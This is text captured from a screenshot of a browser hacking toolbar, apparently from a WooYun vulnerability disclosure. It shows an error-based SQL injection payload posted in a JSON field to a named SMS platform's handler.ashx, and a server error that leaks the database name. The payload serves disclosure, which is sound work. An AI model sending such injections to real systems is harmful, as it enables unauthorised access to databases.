 sms.kingsun.cn/handler.ashx
Search
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://sms.kingsun.cn/handler.ashx
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
form={"RID":"484904CB-1BE0-CCB5-5FA7-4892D04D7F1D","SKEY":"PortImplement","Pack":"{\"ID\":\"484904CB-1BE0-CCB5-5FA7-4892D04D7F1D\",\"Function\":\"QueryRes
\\\":1,\\\"PageSize\\\":20,\\\"Where\\\":\\\"%') and 1=db_name()--\\\"}\"}","Ticket":""}
{"RequestID":"","Success":false,"Data":null,"ErrorMsg":"执行存储过程失败，在将 nvarchar 值 \u0027MOD_SMSPlatform\u0027 转换成数据类型 int 时失败。"}
www.wooyun.org